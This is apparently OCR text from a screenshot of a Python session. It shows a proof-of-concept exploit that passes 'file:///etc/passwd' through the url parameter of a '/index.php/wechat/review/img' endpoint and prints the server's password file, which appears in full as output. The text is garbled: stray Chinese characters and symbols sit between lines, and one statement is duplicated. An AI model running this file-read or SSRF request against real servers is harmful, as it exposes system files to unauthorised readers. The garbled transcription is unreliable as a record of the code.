 >>> import requests
s = requests.session()
没
path = "file:///etc/passwd"
res = s.get("http://127.0.0.1/index.php/wechat/review/img?url="+path)
print(res.text)
>>>
>>> s = requests.session()
>>>
群
>>> path = "file:///etc/passwd"
台
>>> res = s.get("http://127.0.0.1/index.php/wechat/review/img?url="+path)
print(res.text)
>>> print(res.text)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
⑩
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
redis:x:101:101::/var/lib/redis:/bin/false
能